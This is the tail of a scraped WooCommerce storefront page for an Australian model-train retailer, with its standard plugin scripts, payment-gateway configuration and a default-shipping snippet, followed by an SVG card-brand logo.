<script src="https://www.etrains.com.au/wp-content/themes/Impreza/js/us.core.min.js?ver=8.31.2" id="us-core-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/utils.js?ver=4d80cb35f728ab7721db" id="wc-ppcp-utils-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-08-19 23:02:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"You are probably offline.":["You are probably offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."],"An unknown error occurred.":["An unknown error occurred."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.etrains.com.au/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "9e9456862c" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.etrains.com.au/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/cart.js?ver=a787e7f23f3d9294e8c9" id="wc-ppcp-cart-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/product.js?ver=b336113d3c56bf57de58" id="wc-ppcp-product-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/paypal-product.js?ver=3d9dfb9635cbabf4c099" id="wc-ppcp-product-gateway-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/frontend-commons.js?ver=51739f6e129a2312c535" id="wc-ppcp-frontend-commons-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.etrains.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4f415ff0565e5f1dad24ecf4e8b64c92","fragment_name":"wc_fragments_4f415ff0565e5f1dad24ecf4e8b64c92","request_timeout":"5000"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/common/js/vendor/royalslider.js?ver=8.31.2" id="us-royalslider-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.26" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"Australian Dollar","symbol_left":"$","symbol_right":"","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":2,"code":"AUD"},"base_url":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"ac47dc19a8cca72901ef09eca81a3528","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.26" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"ac47dc19a8cca72901ef09eca81a3528"},"ajax":{"ajaxurl":"https:\/\/www.etrains.com.au\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"a0b40661f4","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"a84c5e8e3d"};
</script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=0183eae4c8a5f424290fa0c1616e522c" id="gform_gravityforms_theme-js"></script>
<script></script><script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>

    <script>
        var swiper = new Swiper(".mySwiper", {
            loop: true,
            spaceBetween: 10,
            slidesPerView: 3,
            freeMode: true,
            watchSlidesProgress: true,
        });
        var swiper2 = new Swiper(".mySwiper2", {
            loop: true,
            spaceBetween: 10,
            navigation: {
                nextEl: ".swiper-button-next",
                prevEl: ".swiper-button-prev",
            },
            thumbs: {
                swiper: swiper,
            },
        });






        jQuery(document).ready(function($) {
            function setDefaultShippingMethod() {
                console.log("Default shipping");
                // Set the shipping method option
                const shippingMethodSelector = '#shipping_method_0_australia_postaus_parcel_regular';

                // Check if the element exists
                if ($(shippingMethodSelector).length) {
                    $(shippingMethodSelector).prop('checked', true).trigger('change');
                }
            }

            // Initial setup on page load
            if ($('body').hasClass('woocommerce-cart') || $('body').hasClass('woocommerce-checkout')) {
                setDefaultShippingMethod();
            }

            // Re-trigger when address fields change
            $(document).on('change', '.woocommerce-shipping-fields :input, .woocommerce-address-fields :input', function() {
                setDefaultShippingMethod();
            });
            $(document).on('change', '.woocommerce-billing-fields :input, .woocommerce-address-fields :input', function() {
                setDefaultShippingMethod();
            });
        });


</script><script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.etrains.com.au/wp-content/uploads/2024/04/Components-Sprint-3.svg
body_size: 419
content:
<svg width="41" height="26" viewBox="0 0 41 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.8809 22.6708H25.9115V2.75977H14.8809V22.6708Z" fill="#FF5F00"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.5812 12.7154C15.5812 8.67596 17.4641 5.07828 20.3961 2.7599C18.2516 1.06412 15.5462 0.0524902 12.6054 0.0524902C5.64347 0.0524902 0 5.72198 0 12.7154C0 19.7089 5.64347 25.3784 12.6054 25.3784C15.5462 25.3784 18.2516 24.3668 20.3961 22.671C17.4641 20.3523 15.5812 16.7549 15.5812 12.7154Z" fill="#EB001B"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M40.3988 20.562V20.0706H40.271L40.1242 20.4086L39.9772 20.0706H39.8493V20.562H39.9393V20.1913L40.0773 20.511H40.1708L40.3088 20.1906V20.562H40.3988ZM39.5895 20.562V20.1543H39.7534V20.0713H39.3367V20.1543H39.5002V20.562H39.5895ZM40.7924 12.7152C40.7924 19.7087 35.1486 25.3781 28.187 25.3781C25.2462 25.3781 22.5404 24.3665 20.3962 22.6707C23.3283 20.3524 25.2112 16.7547 25.2112 12.7152C25.2112 8.67607 23.3283 5.07838 20.3962 2.75966C22.5404 1.06388 25.2462 0.0522461 28.187 0.0522461C35.1486 0.0522461 40.7924 5.72173 40.7924 12.7152Z" fill="#F79E1B"/>
</svg>
